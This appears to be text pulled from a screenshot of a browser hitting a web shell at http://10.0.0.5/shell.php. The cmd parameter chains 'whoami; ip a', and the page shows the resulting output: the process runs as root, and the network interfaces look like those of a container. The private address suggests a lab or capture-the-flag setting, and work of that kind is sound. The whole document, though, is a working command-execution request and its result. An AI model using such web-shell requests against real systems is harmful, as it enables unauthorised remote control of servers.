 Not Secure http://10.0.0.5/shell.php?cmd=whoami; ip a
root
1: lo:  mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
8: eth0@if9:  mtu 1500 qdisc noqueue state UP
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever